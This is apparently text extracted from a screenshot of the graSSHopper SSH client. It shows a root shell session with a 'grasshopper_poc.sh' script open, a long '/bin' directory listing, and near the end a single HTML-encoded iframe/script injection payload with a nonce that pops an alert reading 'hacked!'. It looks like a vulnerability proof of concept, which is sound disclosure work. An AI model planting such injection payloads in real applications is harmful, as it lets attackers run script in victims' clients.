 graSSHopper 1.1.6
root@server
+
EXPLORER
HISTORY
root@ubuntu-512mb-sgp...
nano grasshopper_poc.sh
ls -l /bin
lrwxrwxrwx 1 root root 7 Mar 7 2019 static-sh -> busybox
-rwxr-xr-x 1 root root 72496 Mar 2 2017 stty
-rwsr-xr-x 1 root root 40128 May 16 2017 su
-rwxr-xr-x 1 root root 31408 Mar 2 2017 sync
-rwxr-xr-x 1 root root 663952 Feb 5 2020 systemctl
lrwxrwxrwx 1 root root 20 Feb 5 2020 systemd -> /lib/systemd/systemd
-rwxr-xr-x 1 root root 51656 Feb 5 2020 systemd-ask-password
-rwxr-xr-x 1 root root 39344 Feb 5 2020 systemd-escape
-rwxr-xr-x 1 root root 64080 Feb 5 2020 systemd-hwdb
-rwxr-xr-x 1 root root 281840 Feb 5 2020 systemd-inhibit
-rwxr-xr-x 1 root root 47544 Feb 5 2020 systemd-machine-id-setup
-rwxr-xr-x 1 root root 35248 Feb 5 2020 systemd-notify
-rwxr-xr-x 1 root root 146008 Feb 5 2020 systemd-tmpfiles
-rwxr-xr-x 1 root root 68032 Feb 5 2020 systemd-tty-ask-password-agent
-rwxr-xr-x 1 root root 23144 May 16 2018 tailf
-rwxr-xr-x 1 root root 383632 Jan 11 2021 tar
-rwxr-xr-x 1 root root 10416 Jan 26 2016 tempfile
-rwxr-xr-x 1 root root 64432 Mar 2 2017 touch
-rwxr-xr-x 1 root root 27280 Mar 2 2017 true
-rwxr-xr-x 1 root root 449136 Feb 5 2020 udevadm
-rwxr-xr-x 1 root root 14328 Jul 12 2016 ulockmgr_serve
-rwsr-xr-x 1 root root 27608 May 16 2018 umount
-rwxr-xr-x 1 root root 31440 Mar 2 2017 uname
-rwxr-xr-x 2 root root 2301 Oct 27 2014 uncompress
-rwxr-xr-x 1 root root 2762 Sep 22 2016 unicode_start
-rwxr-xr-x 1 root root 126584 Mar 2 2017 vdir
-rwxr-xr-x 1 root root 31376 May 16 2018 wdctl
-rwxr-xr-x 1 root root 946 Jan 26 2016 which
-rwxr-xr-x 1 root root 27432 Jan 18 2016 whiptail
lrwxrwxrwx 1 root root 8 Apr 20 2016 ypdomainname -> hostname
-rwxr-xr-x 1 root root 1937 Oct 27 2014 zcat
-rwxr-xr-x 1 root root 1777 Oct 27
-rwxr-xr-x 1 root root 5764 Oct 27
-rwxr-xr-x 1 root root 140 Oct 27
-rwxr-xr-x 1 root root 140 Oct 27
-rwxr-xr-x 1 root root 2131 Oct 27
-rwxr-xr-x 1 root root 5938 Oct 27
-rwxr-xr-x 1 root root 2037 Oct 27
-rwxr-xr-x 1 root root 1910 Oct 27
-rwxr-xr-x 1 root root 5047 Oct 27
root@ubuntu-512mb-sgp1-01-1517558415
<iframe/srcdoc=&lt;script&#47;nonce=&quot;fCRqK3cHTuOfzyEnqua4UQ==&quot;&gt;alert(&quot;hacked!&quot;);&lt;&#47;script&gt;>
root@ubuntu-512mb-sgp1-01-1517558415049-s-1vcpu-1gb-sgp1-01:~/scripts#
hacked!
OK
cd
Done